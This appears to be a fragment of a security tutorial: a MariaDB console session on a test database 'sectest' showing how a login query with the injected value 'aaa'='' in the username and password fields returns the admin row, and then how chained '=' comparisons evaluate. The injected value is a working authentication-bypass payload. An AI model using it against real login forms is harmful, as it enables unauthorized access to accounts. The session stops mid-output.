 MariaDB [sectest]> select * from user where username ='aaa'='' and password ='aaa'='';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | qwerty |
+----+----------+----------+
1 row in set, 2 warnings (0.01 sec)
MariaDB [sectest]> select 'b'='c';
+---------+
| 'b'='c' |
+---------+
| 0 |
+---------+
1 row in set (0.00 sec)
MariaDB [sectest]> select 'b'='c'='';
+------------+
| 'b'='c'='' |
+------------+
| 1 |